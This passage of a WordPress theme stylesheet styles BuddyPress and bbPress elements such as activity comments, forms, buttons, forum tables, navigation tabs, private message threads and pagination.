	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	border-radius: 4px;
	display: none;
	margin: 0 0 15px 33px;
	padding: 8px;
}
div.buddypress div.activity-comments li form.ac-form {
	margin-right: 15px;
	clear: both;
}
div.buddypress div.activity-comments form.root {
	margin-left: 0;
}
div.buddypress div.activity-comments div#message {
	margin-top: 15px;
	margin-bottom: 0;
}
div.buddypress div.activity-comments form.loading {
	background-image: url( ../../_inc/images/ajax-loader.gif );
	background-position: 2% 95%;
	background-repeat: no-repeat;
}
div.buddypress div.activity-comments form .ac-textarea {
	background: #fff;
	border: 1px inset #ccc;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	margin-bottom: 10px;
	padding: 8px;
}
div.buddypress div.activity-comments form textarea {
	border: none;
	color: #555;
	font-family: inherit;
	font-size: 11px;
	height: 60px;
	padding: 0;
	width: 100%;
}
div.buddypress div.activity-comments form input {
	margin-top: 5px;
}
div.buddypress div.activity-comments form div.ac-reply-avatar {
	float: left;
}
div.buddypress div.ac-reply-avatar img {
	border: 2px solid #fff !important;
}
div.buddypress div.activity-comments form div.ac-reply-content {
	color: #888;
	font-size: 11px;
	margin-left: 50px;
	padding-left: 15px;
}
div.buddypress .acomment-options {
	float: left;
	margin: 5px 0 5px 40px;
}
div.buddypress .acomment-options a {
	color: #999;
}
div.buddypress .acomment-options a:hover {
	color: inherit;
}


/*--------------------------------------------------------------
2 - Admin Bar
--------------------------------------------------------------*/
#wp-admin-bar .padder {
	width: 95% !important; /* Line up the admin bar with the content body in this theme */
}


/*--------------------------------------------------------------
3 - Directories - Members, Groups, Blogs, Forums
--------------------------------------------------------------*/
div.buddypress div.dir-search {
	float: right;
	margin: -29px 0 0 0;
}
div.buddypress div.dir-search input[type=text] {
	font-size: 12px;
	padding: 1px 3px;
}


/*--------------------------------------------------------------
4 - Errors / Success Messages
--------------------------------------------------------------*/
div.buddypress div#message {
	margin: 0 0 15px;
}
div.buddypress #message.info {
	margin-bottom: 0;
}
div.buddypress div#message.updated {
	clear: both;
}
div.buddypress div#message p {
	font-size: 12px;
	display: block;
	padding: 10px 15px;
}
div.buddypress div#message.error p {
	background-color: #db1717;
	border-color: #a71a1a;
	clear: left;
	color: #fff;
}
div.buddypress div#message.updated p {
	background: #F3FFF0;
    border: 1px solid #DAE5D8;
}
div.buddypress .standard-form#signup_form div div.error {
	background: #e41717;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	color: #fff;
	margin: 15px 0 10px 0;
	padding: 6px;
	width: 90%;
}
div.buddypress div.accept,
div.buddypress div.reject {
	float: left;
	margin-left: 10px;
}
div.buddypress ul.button-nav li {
	float: left;
	margin: 15px 10px 10px 0;
}
div.buddypress ul.button-nav li.current a {
	font-weight: bold;
}


/*--------------------------------------------------------------
5 - Forms
--------------------------------------------------------------*/
div.buddypress .standard-form textarea,
div.buddypress .standard-form input[type=text],
div.buddypress .standard-form select,
div.buddypress .standard-form input[type=password],
div.buddypress .dir-search input[type=text],

div.buddypress textarea,
div.buddypress input[type=text],
div.buddypress select,
div.buddypress input[type=password]{
	height: 24px;
    margin-bottom: 10px;
    margin-top: 2px;
    padding: 2px 4px;
    border-radius: 0px;
    -moz-border-radius: 0px;
    -webkit-border-radius: 0px;
    border: 1px solid #F1F1F1;
}

div.buddypress form#search-message-form{
    text-align: right;
}
div.buddypress label{
    height:auto;
    padding-top:2px;
}
div.buddypress .standard-form select {
	padding: 3px;
}
div.buddypress .standard-form input[type=password] {
	margin-bottom: 5px;
}
div.buddypress .standard-form label,
div.buddypress .standard-form span.label {
	display: block;
	font-weight: bold;
	margin: 15px 0 5px 0;
}
div.buddypress .standard-form div.checkbox label,
div.buddypress .standard-form div.radio label {
	color: #888;
	font-size: 14px;
	font-weight: normal;
	margin: 5px 0 0 0;
}
div.buddypress .standard-form#sidebar-login-form label {
	margin-top: 5px;
}
div.buddypress .standard-form input[type=text] {
	width: 75%;
}
div.buddypress .standard-form#sidebar-login-form input[type=text],
div.buddypress .standard-form#sidebar-login-form input[type=password] {
	padding: 4px;
	width: 95%;
}
div.buddypress .standard-form #basic-details-section input[type=password],
div.buddypress .standard-form #blog-details-section input#signup_blog_url {
	width: 35%;
}
div.buddypress .standard-form#signup_form input[type=text],
div.buddypress .standard-form#signup_form textarea,
div.buddypress .form-allowed-tags,
div.buddypress #commentform input[type=text],
div.buddypress #commentform textarea {
	width: 90%;
}
div.buddypress .standard-form#signup_form div.submit {
	float: right;
}
div.buddypress div#signup-avatar img {
	margin: 0 15px 10px 0;
}
div.buddypress .standard-form textarea {
	width: 75%;
	height: 120px;
}
div.buddypress .standard-form textarea#message_content {
	height: 200px;
}
div.buddypress .standard-form#send-reply textarea {
	width: 97.5%;
}
div.buddypress .standard-form p.description {
	color: #888;
	font-size: 11px;
	margin: 5px 0;
}
div.buddypress .standard-form div.submit {
	clear: both;
	padding: 15px 0 0 0;
}
div.buddypress .standard-form p.submit {
	margin-bottom: 0;
	padding: 15px 0 0 0;
}
div.buddypress .standard-form div.submit input {
	margin-right: 15px;
}
div.buddypress .standard-form div.radio ul {
	margin: 10px 0 15px 38px;
	list-style: disc;
}
div.buddypress .standard-form div.radio ul li {
	margin-bottom: 5px;
}
div.buddypress .standard-form a.clear-value {
	display: block;
	margin-top: 5px;
	outline: none;
}
div.buddypress .standard-form #basic-details-section,
.standard-form #blog-details-section,
.standard-form #profile-details-section {
	float: left;
	width: 48%;
}
div.buddypress .standard-form #profile-details-section {
	float: right;
}
div.buddypress .standard-form #blog-details-section {
	clear: left;
}
div.buddypress .standard-form input:focus,
div.buddypress .standard-form textarea:focus,
div.buddypress .standard-form select:focus {
	background: #fafafa;
	color: #555;
}
div.buddypress form#send-invite-form {
	margin-top: 20px;
}
div.buddypress div#invite-list {
	background: #f5f5f5;
	border: 1px solid #e4e4e4;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	height: 400px;
	margin: 0 0 10px;
	overflow: auto;
	padding: 5px;
	width: 160px;
}
div.buddypress button,
div.buddypress a.button,
div.buddypress input[type=submit],
div.buddypress input[type=button],
div.buddypress input[type=reset],
div.buddypress ul.button-nav li a,
div.buddypress div.generic-button a,
div.buddypress .comment-reply-link {
	background: #fff; /* Old browsers */
	background: -moz-linear-gradient(top, #ffffff 0%, #ededed 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(100%,#ededed)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, #ffffff 0%,#ededed 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, #ffffff 0%,#ededed 100%); /* Opera11.10+ */
	background: -ms-linear-gradient(top, #ffffff 0%,#ededed 100%); /* IE10+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ededed',GradientType=0 ); /* IE6-9 */
	background: linear-gradient(top, #ffffff 0%,#ededed 100%); /* W3C */
	border: 1px solid #ccc;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	color: #777;
	cursor: pointer;
	font: normal 12px/20px Arial, Tahoma, Verdana, sans-serif;
	outline: none;
    margin-top:0px;
	padding: 4px 10px;
	text-align: center;
	text-decoration: none;
	line-height: 18px;
}
div.buddypress button:hover,
div.buddypress a.button:hover,
div.buddypress a.button:focus,
div.buddypress input[type=submit]:hover,
div.buddypress input[type=button]:hover,
div.buddypress input[type=reset]:hover,
div.buddypress ul.button-nav li a:hover,
div.buddypress ul.button-nav li.current a,
div.buddypress div.generic-button a:hover,
div.buddypress .comment-reply-link:hover {
	background: #ededed;
	background: -moz-linear-gradient(top, #ffffff 0%, #e0e0e0 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(100%,#e0e0e0)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, #ffffff 0%,#e0e0e0 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, #ffffff 0%,#e0e0e0 100%); /* Opera11.10+ */
	background: -ms-linear-gradient(top, #ffffff 0%,#e0e0e0 100%); /* IE10+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#e0e0e0',GradientType=0 ); /* IE6-9 */
	background: linear-gradient(top, #ffffff 0%,#e0e0e0 100%); /* W3C */
	border: 1px solid #bbb;
	color: #555;
	outline: none;
	text-decoration: none;
}

/*--------------------------------------------------------------
6 - Ajax Loading
--------------------------------------------------------------*/
div.buddypress a.loading,
div.buddypress input.loading {
    background-image: url( ../../_inc/images/ajax-loader.gif );
    background-position: 95% 50%;
    background-repeat: no-repeat;
    padding-right: 25px;
}
div.buddypress a.loading:hover,
div.buddypress input.loading:hover {
    background-image: url( ../../_inc/images/ajax-loader.gif );
    background-position: 95% 50%;
    background-repeat: no-repeat;
    padding-right: 25px;
    color: #777;
}
div.buddypress a.button.loading,
div.buddypress input[type="submit"].loading,
div.buddypress input[type="button"].loading,
div.buddypress input[type="reset"].loading {
	background-image: url( ../../_inc/images/ajax-loader.gif ), -moz-linear-gradient(top, #ffffff 0%, #e0e0e0 100%); /* FF3.6+ */
	background-image: url( ../../_inc/images/ajax-loader.gif ), -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(100%,#e0e0e0)); /* Chrome,Safari4+ */
	background-image: url( ../../_inc/images/ajax-loader.gif ), -webkit-linear-gradient(top, #ffffff 0%,#e0e0e0 100%); /* Chrome10+,Safari5.1+ */
	background-image: url( ../../_inc/images/ajax-loader.gif ), -o-linear-gradient(top, #ffffff 0%,#e0e0e0 100%); /* Opera11.10+ */
	background-image: url( ../../_inc/images/ajax-loader.gif ), -ms-linear-gradient(top, #ffffff 0%,#e0e0e0 100%); /* IE10+ */
	filter: progid:DXImageTransform.Microsoft.gradient( enabled=0 ); /* IE6-9 */
	background-image: url( ../../_inc/images/ajax-loader.gif ), linear-gradient(top, #ffffff 0%,#e0e0e0 100%); /* W3C */
	background-position: 95% 50%;
	background-repeat: no-repeat;
	padding-right: 25px;
}
div.buddypress a.button.loading:hover,
div.buddypress input[type="submit"].loading:hover,
div.buddypress input[type="button"].loading:hover,
div.buddypress input[type="reset"].loading:hover {
  	background-image: url( ../../_inc/images/ajax-loader.gif ), -moz-linear-gradient(top, #ffffff 0%, #e0e0e0 100%); /* FF3.6+ */
	background-image: url( ../../_inc/images/ajax-loader.gif ), -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(100%,#e0e0e0)); /* Chrome,Safari4+ */
	background-image: url( ../../_inc/images/ajax-loader.gif ), -webkit-linear-gradient(top, #ffffff 0%,#e0e0e0 100%); /* Chrome10+,Safari5.1+ */
	background-image: url( ../../_inc/images/ajax-loader.gif ), -o-linear-gradient(top, #ffffff 0%,#e0e0e0 100%); /* Opera11.10+ */
	background-image: url( ../../_inc/images/ajax-loader.gif ), -ms-linear-gradient(top, #ffffff 0%,#e0e0e0 100%); /* IE10+ */
	filter: progid:DXImageTransform.Microsoft.gradient( enabled=0 ); /* IE6-9 */
	background-image: url( ../../_inc/images/ajax-loader.gif ), linear-gradient(top, #ffffff 0%,#e0e0e0 100%); /* W3C */
	border: 1px solid #ccc;
	padding-right: 25px;
}
div.buddypress input[type="submit"].pending,
div.buddypress input[type="button"].pending,
div.buddypress input[type="reset"].pending,
div.buddypress input[type="submit"].disabled,
div.buddypress input[type="button"].disabled,
div.buddypress input[type="reset"].disabled,
div.buddypress button.pending,
div.buddypress button.disabled,
div.buddypress div.pending a,
div.buddypress a.disabled {
    border-color: #eee;
    color: #bbb;
    cursor: default;
}
div.buddypress input[type="submit"]:hover.pending,
div.buddypress input[type="button"]:hover.pending,
div.buddypress input[type="reset"]:hover.pending,
div.buddypress input[type="submit"]:hover.disabled,
div.buddypress input[type="button"]:hover.disabled,
div.buddypress input[type="reset"]:hover.disabled,
div.buddypress button.pending:hover,
div.buddypress button.disabled:hover,
div.buddypress div.pending a:hover,
div.buddypress a.disabled:hover {
	background: -moz-linear-gradient(top, #ffffff 0%, #ededed 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(100%,#ededed)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, #ffffff 0%,#ededed 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, #ffffff 0%,#ededed 100%); /* Opera11.10+ */
	background: -ms-linear-gradient(top, #ffffff 0%,#ededed 100%); /* IE10+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ededed',GradientType=0 ); /* IE6-9 */
	background: linear-gradient(top, #ffffff 0%,#ededed 100%); /* W3C */
    border-color: #eee;
    color: #bbb;
}


/*--------------------------------------------------------------
7 - Forums, Tables and Topics
--------------------------------------------------------------*/
div.buddypress ul#topic-post-list {
	margin: 0px 0px 15px;
	width: auto;
}
div.buddypress ul#topic-post-list li {
	padding: 15px;
	position: relative;
}
div.buddypress ul#topic-post-list li.alt {
	background: #f5f5f5;
}
div.buddypress ul#topic-post-list li div.poster-meta {
	color: #888;
	margin-bottom: 10px;
}
div.buddypress ul#topic-post-list li div.post-content {
	margin-left: 72px;
}
div.buddypress div.topic-tags {
	font-size: 11px;
	float: right;
	margin-top: -25px;
}
div.buddypress div.admin-links {
	color: #888;
	font-size: 11px;
	position: absolute;
	top: 15px;
	right: 25px;
}
div.buddypress div#topic-meta {
	margin: -10px 0px;
	padding: 5px 19px 30px;
	position: relative;
}
div.buddypress div#topic-meta div.admin-links {
	right: 19px;
	top: -36px;
}
div.buddypress div#topic-meta h3 {
	font-size: 20px;
	margin: 5px 0;
}
div.buddypress div#new-topic-post {
	display: none;
	margin: 20px 0 0 0;
	padding: 1px 0 0 0;
}
div.buddypress table {
    margin-top: 1px;
	width: 100%;
}
div.buddypress table thead tr {
    color:#ffffff;
    padding-top:10px;
    padding-bottom: 10px;
}
div.buddypress table#message-threads {
	margin: 0 0px;
	width: auto;
}
div.buddypress div.buddypress table.profile-fields {
	margin-bottom: 20px;
}
div.buddypress table.profile-fields:last-child {
    border-top: 1px solid #fcfcfc;
	margin-bottom: 0;
    margin-top: 10px;
}
div.buddypress table.profile-fields p {
	margin-top: 10px;
}
div.buddypress div#sidebar table {
	margin: 0 -16px;
	width: 117%;
}
div.buddypress table tr td{
    border-top:1px solid #efefef;
}
div.buddypress table tr:first-child td{
    border: none;
}
div.buddypress table tr td,
div.buddypress table tr th {
	vertical-align: middle;
}
div.buddypress table tr td.label {
	font-weight: bold;
	width: 25%;
}
div.buddypress table tr td.thread-info p {
	margin: 0;
}
div.buddypress table tr td.thread-info p.thread-excerpt {
	color: #888;
	font-size: 11px;
	margin-top: 3px;
}
div.buddypress div#sidebar table td,
div.buddypress table.forum td {
    padding-top:5px;
    padding-bottom:10px;
	text-align: center;
}
div.buddypress table.forum td.td-freshness{
    text-align: left;
}
div.buddypress table.forum td p.topic-meta{
    border-top: 1px solid #fcfcfc;
}
div.buddypress table.notification-settings {
	margin-bottom: 20px;
	text-align: left;
}
div.buddypress #groups-notification-settings {
	margin-bottom: 0;
}
div.buddypress table.notification-settings th.icon,
div.buddypress table.notification-settings td:first-child {
	display: none;
}
div.buddypress table.notification-settings th.title {
	width: 80%;
}
div.buddypress table.notification-settings .yes,
div.buddypress table.notification-settings .no {
	text-align: center;
	width: 40px;
}
div.buddypress table.forum {
    border-collapse:collapse;
	margin: 1px 0px 0px 0px;
	width: auto;
}
div.buddypress table.forum tr.sticky td {
	font-size: 1.2em;
	background: #fff9db;
	border-top: 1px solid #ffe8c4;
	border-bottom: 1px solid #ffe8c4;
}
div.buddypress table.forum tr.closed td.td-title {
	background-image: url( ../../_inc/images/closed.png );
	background-position: 15px 50%;
	background-repeat: no-repeat;
	padding-left: 35px;
}
div.buddypress table.forum td p.topic-text {
	color: #888;
	font-size: 13px;
}
div.buddypress table.forum tr > td:first-child,
div.buddypress table.forum tr > th:first-child {
	padding-left: 15px;
}
div.buddypress table.forum tr > td:last-child,
div.buddypress table.forum tr > th:last-child {
	padding-right: 15px;
}
div.buddypress table.forum tr th#th-title,
div.buddypress table.forum tr th#th-poster,
div.buddypress table.forum tr th#th-group,
div.buddypress table.forum td.td-poster,
div.buddypress table.forum td.td-group,
div.buddypress table.forum td.td-title {
	text-align: left;
}
div.buddypress table.forum tr td.td-title a.topic-title {
    display: block;
    font-family: "PT Sans",sans-serif;
	font-size: 18px;
    text-decoration: none;
    padding-top: 10px;
}
div.buddypress table.forum td.td-freshness {
	white-space: nowrap;
}
div.buddypress table.forum td.td-freshness span.time-since {
	font-size: 0.9em;
	color: #888;
}
div.buddypress table.forum td img.avatar {
	float: none;
	margin: 0 5px -8px 0;
}
div.buddypress table.forum td.td-poster,
div.buddypress table.forum td.td-group {
	min-width: 140px;
}
div.buddypress table.forum th#th-title {
	width: 80%;
    height:25px;
}
div.buddypress table.forum th#th-freshness {
	width: 25%;
}
div.buddypress table.forum th#th-postcount {
	width: 15%;
}
div.buddypress table.forum p.topic-meta {
	font-size: 0.9em;
	margin: 10px 0 15px 0;
    padding: 5px 0 0 0;
}

/*--------------------------------------------------------------
8 - Headers, Lists and Tabs - Activity, Groups, Blogs, Forums
--------------------------------------------------------------*/
div.buddypress .item-body {
	margin: 20px 0;
}
div.buddypress span.activity {
	display: inline-block;
	font-size: 11px;
	opacity: 0.8;
	padding: 1px 8px;
}
div.buddypress span.user-nicename {
	color: #777;
	display: inline-block;
	font-size: 16px;
	font-weight: bold;
}

div.buddypress span.activity{
    background: #f9f9f9;
    border:1px solid #e0e0e0;
    color:#6e6d6d;
    font-weight: normal;
    font-size:13px;
    margin:5px;
    padding:5px;
    border-radius:2px;
    -moz-border-radius: 2px;
}
div.buddypress div#message p{
	background: #fdf4c2;
    border:1px solid #e3dbae;
    color: #6e6d6d;
    font-weight: normal;
    font-size:13px;
    margin:24px 0px;
    padding:20px;
    border-radius:2px;
    -moz-border-radius: 2px;
}
div.buddypress div#item-header {
	overflow: hidden;
}

div.buddypress div#item-header div#item-header-avatar{
    float: left;
    padding:9px;
    border: 1px solid #f3f2f2;
    display: inline-block;
    margin-bottom:19px;
    margin-right: 10px;
    -moz-box-shadow:    0px 0px 3px 1px #F9F9F9;
    -webkit-box-shadow: 0px 0px 3px 1px #F9F9F9;
    box-shadow:         0px 0px 3px 1px #F9F9F9;
}
div.buddypress ul.item-list li.mini > div:first-child{
    margin-right:10px;
    margin-bottom: 15px;
}
div.buddypress ul.item-list li > div:first-child{
    background-color: #ffffff;
    padding:4px;
    border: 1px solid #f3f2f2;
    margin-left:2px;
    float:left;
    width:50px;
    height:50px;
    margin-right:10px;
    -moz-box-shadow:    0px 0px 3px 1px #F9F9F9;
    -webkit-box-shadow: 0px 0px 3px 1px #F9F9F9;
    box-shadow:         0px 0px 3px 1px #F9F9F9;
}
div.buddypress ul.item-list li > div:first-child a{
    height:50px;
}
div.buddypress ul.item-list li > div:first-child a img{
    width:50px;
    height:50px;
    margin:0px;
    border:none;
}
div.buddypress ul.item-list li.activity-item div.activity-header p{
    color:#3c3a3a;
    font-size:15px;
}
div.buddypress ul.item-list li.activity-item.mini div.activity-header p{
    color:#3c3a3a;
    font-size:13px;
}
div.buddypress ul.item-list h5 a,
div.buddypress ul.item-list div.item-title a{
    margin-left:5px;
}
div.buddypress ul#members-list div#item-header div#item-header-content {
	margin-left: 185px;
}
div.buddypress div#item-header h2 {
	font-size: 28px;
	line-height: 120%;
	margin: 0 0 15px 0;
}
div.buddypress div#item-header h2 a {
	color: #777;
	text-decoration: none;
}
div.buddypress div#item-header img.avatar {
	float: left;
	margin: 0px;
}
div.buddypress div#item-header h2 {
	margin-bottom: 5px;
}
div.buddypress div#item-header span.activity,
div.buddypress div#item-header h2 span.highlight {
	font-size: 11px;
	font-weight: normal;
	line-height: 170%;
	margin-bottom: 7px;
	vertical-align: middle;
}
div.buddypress div#item-header h2 span.highlight {
	font-size: 16px;
}
div.buddypress div#item-header h2 span.highlight span {
	background: #a1dcfa;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	color: #fff;
	cursor: pointer;
	font-weight: bold;
	font-size: 11px;
	margin-bottom: 2px;
	padding: 1px 4px;
	position: relative;
	right: -2px;
	top: -2px;
	vertical-align: middle;
}
div.buddypress div#item-header div#item-meta {
	font-size: 14px;
	color: #aaa;
	overflow: hidden;
	margin: 15px 0 5px 0;
	padding-bottom: 10px;
}
div.buddypress div#item-header div#item-actions {
	float: right;
	margin: 0 0 15px 15px;
	text-align: right;
	width: 20%;
}
div.buddypress div#item-header div#item-actions h3 {
	font-size: 12px;
	margin: 0 0 5px 0;
}
div.buddypress div#item-header ul {
	margin-bottom: 15px;
	overflow: hidden;
}
div.buddypress div#item-header ul h5,
div.buddypress div#item-header ul span,
div.buddypress div#item-header ul hr {
	display: none;
}
div.buddypress div#item-header ul li {
	float: right;
}
div.buddypress div#item-header ul img.avatar,
div.buddypress div#item-header ul.avatars img.avatar {
	height: 30px;
	margin: 2px;
	width: 30px;
}
div.buddypress div#item-header div.generic-button,
div.buddypress div#item-header a.button {
	float: left;
	margin: 10px 10px 0 0;
}
div.buddypress div#item-header div#message.info {
	line-height: 80%;
}
div.buddypress ul.item-list {
	width: 100%;
}
div.buddypress ul.item-list li {
	border-top: 1px solid #eaeaea;
	padding: 15px 0;
	position: relative;
}
div.buddypress ul.item-list li:first-child{
    border-top: none;
}
div.buddypress ul.item-list.activity-list li {
	padding-bottom: 0;
}
div.buddypress ul.single-line li {
	border: none;
}
div.buddypress ul.item-list li img.avatar {
	float: left;
	margin: 0 10px 0 0;
}
div.buddypress ul.item-list li div.item-title,
div.buddypress ul.item-list li h4 {
	font-weight: normal;
	font-size: 14px;
	margin: 0;
	width: 75%;
}
div.buddypress ul.item-list li div.item-title span {
	color: #999;
	font-size: 12px;
}
div.buddypress ul.item-list li div.item-desc {
    display: block;
	color: #888;
	font-size: 11px;
	margin: 10px 0 0 0px;
}
div.buddypress ul.item-list li div.action {
	position: absolute;
	top: 15px;
	right: 0;
	text-align: right;
}
div.buddypress ul.item-list li div.meta {
	color: #888;
	font-size: 11px;
	margin-top: 10px;
}
div.buddypress ul.item-list li h5 span.small {
	float: right;
	font-size: 11px;
	font-weight: normal;
}
div.buddypress div.item-list-tabs {
	background: #eaeaea;
	clear: left;
	margin: 25px 0px 20px 0px;
    padding-top: 8px;
    padding-bottom: 5px;
	overflow: hidden;
}
div.buddypress div.item-list-tabs ul li a {
	text-decoration: none;
	height: 20px;
}
div.buddypress div.item-list-tabs ul {
	width: 100%;
}
div.buddypress div.item-list-tabs ul li {
	float: left;
	list-style-type: none;
	margin: 5px 0 0 5px;
}
div.buddypress div.item-list-tabs#subnav ul li {
	margin-top: 0;
}
div.buddypress div.item-list-tabs ul li:first-child {
	margin-left: 20px;
}

div.buddypress div.item-list-tabs ul li.feed{
    padding-top: px;
}
div.buddypress div.item-list-tabs ul li.last {
	float: right;
	margin: 7px 0px 0 0;
    width:225px;
}
div.buddypress div.item-list-tabs#subnav ul li.last {
	margin-top: 4px;
    text-align: right;
}
div.buddypress div.item-list-tabs ul li.last select {
    height: 26px;
    margin-bottom: 10px;
    padding:2px 1px 2px 4px;
    border-radius: 0px;
    -moz-border-radius: 0px;
    -webkit-border-radius: 0px;
    border: 1px solid #F1F1F1;
}
div.buddypress div.item-list-tabs ul li a,
div.buddypress div.item-list-tabs ul li span {
	padding: 5px 10px;
	text-decoration: none;
}
div.buddypress div.item-list-tabs.activity-type-tabs ul li a,
div.buddypress div.item-list-tabs ul li a{
    color: #666;
}
div.buddypress div.item-list-tabs.activity-type-tabs ul li a:hover,
div.buddypress div#item-nav div.item-list-tabs ul li a:hover{
    color: #3c3a3a
}
div.buddypress div.item-list-tabs ul li a span {
	background: #999999;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	color: #fff;
	display: inline;
	font-size: 90%;
	margin-left: 2px;
	padding: 1px 6px;
}

div.buddypress div.item-list-tabs ul li.selected a,
div.buddypress div.item-list-tabs ul li.current a {
	background-color: #fff;
	-moz-border-radius-topleft: 3px;
	-webkit-border-top-left-radius: 3px;
	-moz-border-radius-topright: 3px;
	-webkit-border-top-right-radius: 3px;
	border-top-left-radius: 3px;
	border-top-right-radius: 3px;
	color: #555;
	font-weight: bold;
}
div.buddypress div.item-list-tabs ul li.selected a span,
div.buddypress div.item-list-tabs ul li.current a span,
div.buddypress div.item-list-tabs ul li a:hover span {
	background-color: #999;
}
div.buddypress div.item-list-tabs ul li.selected a span,
div.buddypress div.item-list-tabs ul li.current a span {
	background-color: #555;
}
div.buddypress ul li.loading a {
	background-image: url( ../../_inc/images/ajax-loader.gif );
	background-position: 92% 50%;
	background-repeat: no-repeat;
	padding-right: 30px !important;
}
div.buddypress div#item-nav ul li.loading a {
	background-position: 88% 50%;
}
div.buddypress div.item-list-tabs#object-nav {
	margin-top: 0;
}
div.buddypress div.item-list-tabs#subnav {
	background: #fff;
	border-bottom: 1px solid #eaeaea;
	margin: -15px 0px 15px 0px;
	min-height: 35px;
	overflow: hidden;
}
div.buddypress div.item-list-tabs ul li.feed a {
	background: url( ../../_inc/images/rss.png ) center left no-repeat;
	padding-left: 20px;
}
div.buddypress #admins-list li {
	overflow: auto;
}


/*--------------------------------------------------------------
9 - Private Messaging Threads
--------------------------------------------------------------*/
div.buddypress table#message-threads tr.unread td {
	background: #fff9db;
	border-top: 1px solid #ffe8c4;
	border-bottom: 1px solid #ffe8c4;
	font-weight: bold;
}
div.buddypress li span.unread-count,
div.buddypress tr.unread span.unread-count {
	background: #dd0000;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	color: #fff;
	font-weight: bold;
	padding: 2px 8px;
}
div.buddypress div.item-list-tabs ul li a span.unread-count {
	padding: 1px 6px;
	color: #fff;
}
div.buddypress div.messages-options-nav {
	background: #eee;
	font-size: 11px;
	margin: 0 0px;
	padding: 5px 15px;
	text-align: right;
}
div.buddypress div#message-thread div.message-box {
	margin: 0 0px;
	padding: 15px;
}
div.buddypress div#message-thread div.alt {
	background: #f4f4f4;
}
div.buddypress div#message-thread p#message-recipients {
	margin: 10px 0 20px 0;
}
div.buddypress div#message-thread img.avatar {
	float: left;
	margin: 0 10px 0 0;
	vertical-align: middle;
}
div.buddypress div#message-thread strong {
	font-size: 16px;
	margin: 0;
}
div.buddypress div#message-thread strong a {
	text-decoration: none;
}
div.buddypress div#message-thread strong span.activity {
	margin: 4px 0 0 10px;
}
div.buddypress div#message-thread div.message-metadata {
	overflow: hidden;
}
div.buddypress div#message-thread div.message-content {
	margin-left: 45px;
}
div.buddypress div#message-thread div.message-options {
	text-align: right;
}


/*--------------------------------------------------------------
10 - Pagination
--------------------------------------------------------------*/
div.buddypress .padder div.pagination {
	background: #f4f4f4;
	border: none;
	color: #888;
	font-size: 11px;
	height: 13px;
	margin: -14px 0px 0px 0px;
	padding: 8px 20px;
	position: relative;
}
div.buddypress .padder div.pagination .pag-count {
	float: left;
}
div.buddypress .padder div.pagination .pagination-links {
	float: right;
}
div.buddypress .padder div.pagination .pagination-links span,
div.buddypress .padder div.pagination .pagination-links a {
	font-size: 12px;
	padding: 0 5px;
}
div.buddypress .padder div.pagination .pagination-links a:hover {
	font-weight: bold;
}
div.buddypress .padder div#pag-bottom {
	margin-top: -1px;
}
div.buddypress .padder #nav-above {
	display: none;
}
div.buddypress .padder .paged #nav-above {
	display: block;
}

div.buddypress .padder h3{
    font-size:20px;
    font-weight: 400;
}

div.hentry #bbpress-forums form#bbp-your-profile select{
    margin-bottom: 0;
    width: 461px;
    height: 40px;
    background: #f9f9f9;
    border: 1px solid #ddd;
    box-shadow: none;
    padding: 5px 8px;
    border-radius: 0;
}

input#bbp_search{
    margin-bottom: 0;
    height: 18px;
    background: #f9f9f9;
    border: 1px solid #ddd;
    box-shadow: none;
    padding: 5px 8px;
    border-radius: 0;    
}

#bbp_search_submit,
#bbpress-forums #bbp-your-profile fieldset.submit button{
    
    background: #ededed;
    background: -moz-linear-gradient(top, #ffffff 0%, #e0e0e0 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(100%,#e0e0e0));
    background: -webkit-linear-gradient(top, #ffffff 0%,#e0e0e0 100%);
    background: -o-linear-gradient(top, #ffffff 0%,#e0e0e0 100%);
    background: -ms-linear-gradient(top, #ffffff 0%,#e0e0e0 100%);
    float: none;
    font: normal 14px/20px Arial, Tahoma, Verdana, sans-serif;
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#e0e0e0',GradientType=0 );
    background: linear-gradient(top, #ffffff 0%,#e0e0e0 100%);
    border: 1px solid #bbb;
    color: #555;
    outline: none;
    text-decoration: none;
    margin-left: 168px;
    margin-top: 0px;
    margin-right: 5px;
    padding: 5px 15px;
    text-align: center;
    text-decoration: none;
    line-height: 18px;
    
    border: 1px solid #ccc;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
}
#bbp_search_submit:hover,
#bbpress-forums #bbp-your-profile fieldset.submit button:hover{
    cursor: pointer;
    background: #e6e6e6;
    background: -moz-linear-gradient(top, #ffffff 0%, #dcdcdc 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(100%,#dcdcdc));
    background: -webkit-linear-gradient(top, #ffffff 0%,#dcdcdc 100%);
    background: -o-linear-gradient(top, #ffffff 0%,#dcdcdc 100%);
